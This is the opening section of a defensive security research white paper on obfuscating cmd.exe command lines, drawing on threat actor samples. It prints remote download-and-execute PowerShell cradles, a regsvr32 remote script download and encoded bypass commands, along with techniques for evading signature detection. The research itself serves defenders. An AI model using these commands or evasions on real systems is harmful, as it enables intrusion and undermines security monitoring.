

## DOSfuscation:

# Exploring the Depths of Cmd.exe Obfuscation and Detection Techniques



# **Contents**



## <span id="page-2-0"></span>... **Introduction**

Skilled attackers continually seek out new attack vectors while employing evasion techniques to maintain the effectiveness of old vectors in an ever-changing defensive landscape. Numerous threat actors employ obfuscation frameworks for common scripting languages like JavaScript and PowerShell to thwart signature-based detections of common offensive tradecraft written in these languages.

However, as defenders' visibility into these popular scripting languages increases through better logging practices<sup>1</sup> and inline inspection of the execution phases of these languages via Microsoft's Antimalware Scan Interface<sup>2</sup>, some stealthy attackers have shifted their tradecraft to languages that do not support this additional visibility. At a minimum, determined attackers are adding dashes of simple obfuscation to previously detected payloads and commands to break rigid detection rules.

FireEye's Advanced Practices Team is dedicated to developing detection capabilities for advanced TTPs (Tools, Techniques and Procedures) that attackers use in the wild. The author's role as a Senior Applied Security Researcher on this team entails researching existing and new areas of obfuscation and evasion to ultimately build more robust detection capabilities. Enumerating new problem spaces empowers one to more effectively detect the elusive tricks used by today's threat actors. This approach also drives forward detection capabilities for obfuscation techniques not yet identified in the wild.

In June 2017, the Advanced Practices Team identified FIN7 (a financially-motivated threat actor also known as Carbanak) testing a novel obfuscation technique native to cmd.exe. Prompted by this discovery, the author began researching obfuscation techniques supported by cmd.exe and hunting for their usage across client and customer environments and in public and private file repositories. These findings represent nine months of dedicated research, detection development and threat hunting across 10+ million endpoints all around the world.

The goal of this research is to enumerate the problem space of cmd.exe-supported obfuscation techniques to stay ahead of the next obfuscation trick that FIN7 or other threat actors might employ. It is with this defensive mindset that the author presents these research findings so other defenders can more effectively detect these obfuscation and evasion techniques.

1 FireEye documents PowerShell logging capabilities and recommendations at [https://www.fireeye.com/blog/threat-research/2016/02/greater\\_visibilityt.html](https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html ) 

2 Microsoft documents the Antimalware Scan Interface at

[https://blogs.technet.microsoft.com/mmpc/2015/06/09/windows-10-to-offer-application-developers-new-malware-defenses/](https://blogs.technet.microsoft.com/mmpc/2015/06/09/windows-10-to-offer-application-developers-new-m) 

# <span id="page-3-0"></span>**Obfuscation in the Wild**

Numerous threat actors that FireEye tracks have increasingly used obfuscation to attempt to evade rigid detections. In June 2017, the author co-authored a blog post<sup>3</sup> with FireEye Incident Response Manager Nicholas Carr outlining three separate command line obfuscation techniques their team identified being used in the wild by three separate threat actors.

The first example originates from a phishing document attributed to FIN8, a financial threat actor with notably aggressive phishing campaigns. This document contains an obfuscated macro that uses process-level environment variables and PowerShell's standard input command functionality to hide all meaningful command line arguments from winword.exe's child process of cmd.exe and its grandchild process of powershell.exe.



De-obfuscated macro from FIN8 phishing document (February 2017)

Mandiant incident responders captured a second example in real-time event data while responding to an APT32 (aka OceanLotus) intrusion in April 2017. This Vietnam-based threat actor, whose motivations appear to align with Vietnamesegovernment interests, frequently uses the Invoke-Obfuscation4 PowerShell obfuscation framework to heavily obfuscate Cobalt Strike Beacon backdoor downloaders, but often downloads this second stage using the regsvr32.exe remote download technique known as "Squiblydoo". To evade rigid signatures for this technique that rely on command line argument values /i:http:// or /i:https:// being present, APT32 first used cmd.exe's escape character, the caret (^), and then in this later example used double quotes to break up these arguments.

#### De-obfuscated macro from FIN8 phishing document (February 2017)

#### 2017-04-19 10:31:00 regsvr32.exe /s /n /u /i:"h"t"t"p://

The FireEye Advanced Practices Team identified the final example in a phishing document attributed to FIN7. The document employs novel execution and obfuscation techniques spread across multiple payloads. The document first drops a LNK file to disk and executes it. The LNK file writes an obfuscated JScript file to disk at %HOMEPATH%\ md5.txt and executes it with wscript.exe. The JScript file then retrieves and executes the final payload from the original document via a Word.Application COM object. The JScript file contains a combination of concatenation ("Wor"+"d.Application") and ASCII encoding to obfuscate the suspicious eval function: (this[String. fromCharCode(101)+'va'+'1']). However, the LNK file contains the more novel obfuscation technique highlighted in the below screenshot:

#### Obfuscated cmd.exe command from malicious FIN7 LNK file (June 2017)



The attacker sets the wscript.exe command in a process-level environment variable called x before passing it to the final cmd.exe as standard input. The attacker also obfuscates the strings wscript and /e:jscript in the original cmd.exe command using @ characters. The @ characters are later removed from the command contents stored in the environment variable x using cmd.exe's native variable string replacement functionality. This string replacement functionality follows the form %VariableName:StringToFind=NewString% where StringToFind is the @ character and NewString is blank, so the @ character is simply removed. This string replacement technique allows the LNK file's obfuscated wscript.exe command to be de-obfuscated in memory before being passed to the final cmd.exe execution via standard input.

A simplified illustration of this sample's variable string replacement technique is shown below:

#### Simplified illustration of variable string replacement



This technique was effective in bypassing several static detections and prompted the author to begin this research initiative of exploring cmd.exe-supported obfuscation techniques.

.jpg scrobj.dll

# <span id="page-5-0"></span>. . . **Implications of this Research**

The obfuscation techniques discovered in this research will potentially affect both static and dynamic detections dependent on command line arguments. Static detections include looking for command line arguments stored in data sources like registry keys, WMI classes and script file contents. Dynamic detections are based on command line arguments at process execution, whether capturing this data in real-time or from event logs.

The effect of obfuscation on static detections is easy to demonstrate with the previously mentioned FIN7 sample. A static detection looking for the strings wscript and /e:jscript inside the LNK file would not match on the obfuscated command. However, a dynamic detection looking for these same strings would successfully match on this sample's execution of wscript.exe. Though this payload de-obfuscates the wscript.exe command in memory before executing it, that will not always be

the case. The layered obfuscation techniques that follow should serve as compelling evidence that many obfuscation techniques are never removed from child process arguments.

In addition, numerous malicious actions can be performed using an obfuscated cmd.exe command that never spawns a child process:



#### **Table 1.** Internal cmd.exe commands that do not create a separate child process

Because several obfuscation techniques discovered in this research are never de-obfuscated on the command line for any process or child process, it is important to develop generic obfuscation detection capabilities for command line arguments regardless of the binary name. The Detecting DOSfuscation section of this paper outlines several approaches for detecting DOSfuscation-style obfuscation in static and dynamic data sources.

# <span id="page-6-0"></span> $\bullet\bullet\bullet$ **Obfuscating Binary Names**

Many detections DFIR (Digital Forensics & Incident Response) practitioners discuss today rely on data points like parent/child process relationships (e.g. winword.exe spawning a child process of cmd.exe or powershell.exe) and process names paired with argument values (e.g. cmd.exe process execution containing the string PowerShell in the command line arguments). Although these data points are still extremely valuable for defenders, attackers can manipulate these elements to evade overly rigid detection logic.

A rule that alerts when a process called winword.exe spawns a child process named cmd.exe could be evaded by a malicious macro first copying cmd.exe to benign. exe and then invoking this renamed copy of cmd.exe. Ideally a binary renaming attack should be detected in its own manner. However, if a high-fidelity detection can be developed without relying on a specific binary name then that prevents a rule from being susceptible to this form of binary renaming attack.

Detection logic reliant on specific command line argument values is extremely susceptible to evasion via obfuscation. This susceptibility is more widely understood for static detections, though dynamic detections are not immune to this problem. For example, detection logic to generically detect potentially suspicious PowerShell executions might look for the strings cmd and PowerShell in registry keys and process command line arguments as shown in the below sample IOC (Indicator of Compromise):

Example IOC created with FireEye's free IOC Editor5

Add: AND OR Item - $\Box$ - OR E-AND -Registry Text contains "cmd" -Registry Text contains "PowerShell" **⊟** AND - Process Arguments contains "cmd" Process Arguments contains "PowerShell"

This simple IOC would detect the following example malicious command:

cmd.exe /c "powershell.exe IEX (New-Object Net. WebClient).DownloadString('http://bit.ly/L3g1t')"

C:\>cmd.exe /c "powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t' SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION

#### <span id="page-7-0"></span>**Environment Variable Substrings**

One way to obfuscate the string PowerShell in the example command is to substitute individual characters with substrings of existing environment variable values. For example, executing the internal command set<sup>6</sup> displays all environment variable name and value pairs.

> $C: \> set$ ALLUSERSPROFILE=C:\ProgramData APPDATA=C:\Users\me\AppData\Roaming CommonProgramFiles=C:\Program Files\Common Files

The ALLUSERSPROFILE environment variable contains the character r at the 4th and 7th indexes. These single characters can be retrieved using cmd.exe's native substring functionality: %ALLUSERSPROFILE:~4,1% or %ALLUSERSPROFILE:~7,1%.



Substituting the character r in PowerShell produces: Powe%ALLUSERSPROFILE:~4,1%Shell. Adding this obfuscation back into the sample malicious command results in:

> cmd.exe /c "Powe%ALLUSERSPROFILE:~4,1%Shell.exe IEX (New-Object Net.WebClient).DownloadString('http://bit.ly/L3g1t')"

C:\>cmd.exe /c "Powe%ALLUSERSPROFILE:~4,1%Shell.exe IEX (New-Object Net.WebClier .DownloadString('http://bit.ly/L3g1t')" SUCCESSFULLY EXECUTED POWERSHELL CODE FROM REMOTE LOCATION

<span id="page-8-0"></span>The sample IOC will not detect this obfuscated command stored in registry or on disk because the string PowerShell no longer exists. However, it will detect the command line arguments when the process executes because existing environment variables resolve to their underlying value when executed by cmd.exe, even when substring syntax is used.

There are certainly evasion benefits to using obfuscation that causes the command on disk (in a registry key, batch file, macro, etc.) to differ from the command arguments at execution time. This is one of many examples in which detection logic might need to be altered depending on the data source.

#### **For Loop Value Extraction**

It is possible to construct a binary name like cmd or PowerShell in memory that does not resolve on cmd.exe's command line upon execution, evading both static and dynamic detections focusing on the presence of these values. NOTE: The author developed the following obfuscation technique and has not yet identified its use in the wild at the time of this publication.

Cmd.exe supports numerous internal commands that produce text containing the string PowerShell. Three such example commands are set<sup>7</sup>, assoc<sup>8</sup> and  $ftype<sup>9</sup>$ . As mentioned previously, set displays all environment variable names and values.

Internal command set displays all environment variable names and values

#### $C: \searrow$ set

ALLUSERSPROFILE=C:\ProgramData APPDATA=C:\Users\me\AppData\Roaming CommonProgramFiles=C:\Program Files\Common Files CommonProgramFiles(x86)=C:\Program Files (x86)\Common File CommonProgramW6432=C:\Program Files\Common Files

Assoc and ftype are related in that assoc displays file extension associations (e.g. the .accdc file extension has an association value of Access.ACCDCFile.16) and ftype maps file associations with the appropriate binary to execute or open the file (e.g. the association Access.ACCDCFile.16 is configured to be executed by MSACCESS.EXE).

Internal command assoc displays file extension associations

C:\>assoc  $.386 = v \times dfile$ .5vw=wireshark-capture-file .accda=Access.ACCDAExtension.16 accdb=Access.Application.16 accdc=Access.ACCDCFile.16

Internal command ftype maps file associations to binaries to execute/open specified file type

#### ftype

kccess.ACCDAExtension.16=C:\Program Files\Microsoft Office\Root\Office16\MSACCESS.EXE /NOSTARTUP "% "1%" Access.ACCDCFile.16="C:\Program Files\Microsoft Office\Root\Office16\MSACCESS.EXE" /NOSTARTUP iccess.ACCDEFile.16="C:\Program Files\Microsoft Office\Root\Office16\MSACCESS.EXE" /NOSTARTUP "%1\

The important concept here is that each of these internal commands produce text output containing at least one instance of the string PowerShell. This output can be captured and manipulated in memory using cmd.exe's for10 loop.

Using set as an example, external binaries find.exe or findstr.exe can help identify the command output containing the string PowerShell. The command set | findstr PowerShell shows the environment variables Path and PSModulePath both contain the string PowerShell.

<sup>7</sup> Microsoft documents cmd.exe's set command [https://technet.microsoft.com/en-us/library/bb490998.aspx](https://technet.microsoft.com/en-us/library/bb490998.aspx  ) 

<sup>8</sup> Microsoft documents cmd.exe's assoc command at [https://technet.microsoft.com/en-us/library/bb490865.aspx](https://technet.microsoft.com/en-us/library/bb490865.aspx  ) 

<sup>9</sup> Microsoft documents cmd.exe's ftype at [https://technet.microsoft.com/en-us/library/bb490912.aspx](https://technet.microsoft.com/en-us/library/bb490912.aspx  )

[<sup>10</sup> Microsoft documents cmd.exe's for loop at https://technet.microsoft.com/en-us/library/bb490909.aspx](https://technet.microsoft.com/en-us/library/bb490912.aspx  )

### C:\>set | findstr PowerShell

Path=C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\Syste m32\WindowsPowerShell\v1.0\;C:\Users\me\AppData\Local\Microsoft\WindowsApps; PSModulePath=C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\W indowsPowerShell\v1.0\Modules

The Path variable value may vary across different systems depending on various installed programs and configurations, but the PSModulePath variable will likely have the same value on any given system. Case-sensitive substring values such as PSM, SMo, Modu, etc. can be used interchangeably to return only the PSModulePath variable.

### :\>set | findstr PSM PSModulePath=C:\Program Files\WindowsPowerShell\Modules C:\Windows\svstem32\WindowsPowerShell\v1.0\Modules

This resultant command output contains two instances of the string PowerShell. Since both instances of this string are preceded and proceeded with s and \ respectively, these can be used as delimiters for the entire string. These delimiters render the following thirteen tokens where the 4th and 11th tokens are the extracted string PowerShell:



Cmd.exe's native for loop supports the above process using the delims and tokens fields on the output from the input subcommand to produce the string PowerShell with the following syntax:

FOR /F "delims=s\ tokens=4" %a IN ('set^|findstr PSM')DO %a

Using this obtuse syntax cmd.exe's command line arguments never contain the string PowerShell, potentially affecting both static and dynamic signatures looking for this string. This syntax can easily be substituted into the previous PowerShell command, causing it to evade the example IOC's registry and process argument logic:

#### PSModulePath environment variable value tokenized on delimiters \ and s

PSModulePath environment variable value tokenized on delimiters \ and s



This technique can be extended to any string or binary name contained in output from any arbitrary command (though internal commands like set, assoc and ftype have the advantage of not producing an unnecessary child process). However, sub-commands run in the context of cmd.exe's for loop produce an additional execution of cmd. exe with peculiar but consistent command line arguments. This byproduct of the for loop sub-command is an excellent opportunity to detect the dynamic usage of this style of obfuscation and is discussed in depth in the Detecting DOSfuscation section of this white paper.

# <span id="page-10-0"></span>**Character Insertion Obfuscation**

Numerous characters and insertion obfuscation techniques exist that further complicate signaturebased detection approaches. These characters can be liberally applied to most components of any arbitrary cmd.exe command line argument. Collectively these characters can evade the sample IOC in the previous section and require a revised IOC to be significantly complex.

#### **Carets**

Cmd.exe's escape character, the caret (^), is the most commonly used obfuscation character within the context of cmd.exe. The caret character remains effective at evading many rigid signatures by breaking up almost any string on which a given detection might rely. It is also an excellent example of a command that in many cases looks different statically than it does dynamically.

However, as an obfuscation character the caret is slightly misunderstood with regards to layered escaping and determining the character's presence (or lack of presence) in child and grandchild processes. A common persistence location such as a registry Run key or Windows service might contain the following command where caret escape characters are double escaped:

**11**

C:\WINDOWS\system32\cmd.exe /c  $P^{\wedge\wedge}o^{\wedge\wedge}w^{\wedge\wedge}e^{\wedge\wedge}r^{\wedge\wedge}s^{\wedge\wedge}h^{\wedge\wedge}e^{\wedge\wedge}1^{\wedge\wedge}1^{\wedge\wedge}$ . ^^e^^x^^e^^ -No<sup>^^</sup>Exit -Ex<sup>^^</sup>ec By<sup>^^</sup>pass -<sup>^^</sup>EC YwBhAG<sup>^^</sup>wAYwA=

However, this command shows one less layer of escape characters when executed:  $\begin{bmatrix} 1 & 0 \\ 0 & 1 \end{bmatrix}$  and  $\begin{bmatrix} 1 & 0 \\ 0 & 1 \end{bmatrix}$  and  $\begin{bmatrix} 1 & 0 \\ 0 & 1 \end{bmatrix}$ 

Additionally, the remaining layer of escape characters does not persist into powershell.exe's  $P^{\wedge}o^{\wedge}w^{\wedge}e^{\wedge}r^{\wedge}s^{\wedge}h^{\wedge}e^{\wedge}1^{\wedge}1^{\wedge}.$   $\wedge e^{\wedge}x^{\wedge}e^{\wedge}$  -No^Exit -Ex^ec By^pass -^EC YwBhAG^wAYwA=

PowerShell.exe -NoExit -Exec Bypass -EC YwBhAGwAYwA=

Below is a helpful illustration $11$  of layered escaping in cmd.exe:

command line arguments:

#### Escape the Escape character

The escape character can be used to escape itself ^^ (meaning don't treat the first  $\land$  as an escape character), so you are escaping the escape character:

```
The characters in bold get escaped:
      \wedge & =>
                    -\delta\wedge \wedge \wedge \mathbf{g} \quad \Longrightarrow \quad \wedge_{\mathbf{G}}
```
11 Useful information on layered escaping for cmd.exe at [https://ss64.com/nt/syntax-esc.html](https://ss64.com/nt/syntax-esc.html ) 

<span id="page-11-0"></span>If one more layer of escape characters is added to the sample command, powershell.exe would throw an error since it does not treat the caret as an escape character like cmd.exe but rather uses the tick character (`) for escaping. Additionally, if cmd.exe encapsulates the remainder of its command with double quotes then the initial layer of escaping will be identical for both the static command (on disk, in registry, etc.) and its command line arguments when executed.

This escape character "half-life" should lead defenders to write IOCs and other detections slightly differently for static and dynamic command arguments. At a minimum it should prompt defenders to validate their detections can resiliently handle differing layers of escaping.

#### **Double Quotes**

Cmd.exe cannot escape double quotes, so an adjacent pair of double quotes is more like a concatenation of the overall argument that remains in the command line arguments of the executed binary.

Double quote characters are typically found on the command line delineating groupings of command arguments, especially when these arguments include whitespace. Double quotes inserted into the argument strings within these groupings do not affect the process execution and are not removed from the recorded command line arguments. This persistence into the recorded command argument is what makes the double quote an effective obfuscation character. For example, an IOC looking for the string PowerShell would be evaded if the command line argument instead contained Pow""erSh""ell.

Double quotes must be evenly balanced throughout the entire command. An odd number of double quotes in a command will cause errors. To keep things simple some attackers simply use adjacent paired double quotes ("") throughout the command line arguments to avoid tracking if an odd or even number of double quotes has been added to the command.

Though vastly under-used as obfuscation characters in the wild, double quotes are far superior to carets for obfuscation purposes for numerous reasons:

- Double quotes are used legitimately more frequently than caret characters, making it more difficult to differentiate malicious usage from benign.
- The caret character's "half-life" does not apply to double quotes since no escaping is occurring. Well-placed double quotes as obfuscation characters can easily persist several child processes deep into the final process.
- Double quotes can be placed in a supported binary's arguments (like cmd.exe) and then penetrate the command line arguments of binaries that do not allow the caret character to be used as an obfuscation character.

As mentioned previously, Mandiant incident responders have identified APT32 using double quotes to obfuscate regsvr32.exe's command line arguments:

regsvr32.exe /s /n /u /i:"h"t"t"p://<REDACTED>.jpg scrobj.dll

#### **Parentheses**

Evenly-paired parentheses can encapsulate individual commands in cmd.exe's arguments without affecting the execution of each command. These unnecessary parenthesis characters indicate the implied sub-command grouping interpreted by cmd.exe's argument processor. Paired parentheses can be liberally applied for obfuscation purposes as shown in the following simplified example:



<span id="page-12-0"></span>This capability might adversely affect detection logic that pairs together multiple commands assuming only the possibility of whitespace between cmd.exe's logical operators  $(x, x_{\delta} \text{ and } ||)$  and the next command. For example, the regular expression echo\s.  $*(\&|\&\| \\\| \$  \s\*echo\s to detect the above command (without parentheses) would need to change to echo\s. \* (&|&&|\|\|)  $[\ \{ \ \ s \ \ ( \ ]$  \* echo\s to detect the command with or without parentheses. Parentheses also add an additional cmd.exe execution in certain scenarios as will be seen in a later example.

Mandiant incident responders first identified Iranian threat actor APT35 (aka Newscaster) using parentheses in cmd.exe arguments, though this usage did not appear to be for intentional obfuscation purposes. The author has not identified any additional cases of parenthesis obfuscation in the wild.

#### **Commas & Semicolons**

The final obfuscation characters uncovered during this research are the comma and semicolon. The comma and semicolon are almost always interchangeable with one another and can be placed almost anywhere that whitespace is allowed in cmd.exe command line arguments. These characters can even serve as delimiters in places where whitespace delimiters are typically required (easily breaking the previous sample regular expression term echo\s):

#### Comma and semicolon cmd.exe obfuscation characters

,;,cmd.exe,;,/c,;,echo;Command 1&&echo,Command 2

